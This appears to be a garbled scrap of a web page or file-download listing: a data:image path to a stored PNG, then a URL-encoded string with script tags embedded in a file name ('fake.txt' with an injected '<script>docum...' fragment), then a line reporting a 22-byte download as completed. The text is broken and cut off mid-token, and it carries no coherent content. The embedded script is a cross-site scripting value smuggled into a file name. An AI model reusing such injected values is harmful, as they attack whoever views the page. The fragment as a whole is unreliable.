 Ffake.txt")%3B<%2Fscript>user+<script>docum
fake.txt
Completed — 22 bytes